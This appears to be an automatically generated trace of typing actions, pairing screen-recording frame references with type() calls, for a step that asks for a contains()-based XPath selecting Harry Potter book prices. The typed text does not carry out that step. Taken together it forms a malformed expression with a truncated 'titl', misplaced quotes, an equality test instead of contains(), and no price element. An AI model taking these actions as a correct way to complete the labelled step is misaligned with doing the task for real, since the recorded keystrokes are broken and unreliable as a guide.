
Step: Write the XPath /bookstore/book[contains(title,'Harry Potter')]/price, reworking the title predicate to use contains()
type("/bookstore/")

type("book")

type("/")

type("*")

type("[titl]")

type("='Harry '")

type("Potter']/")
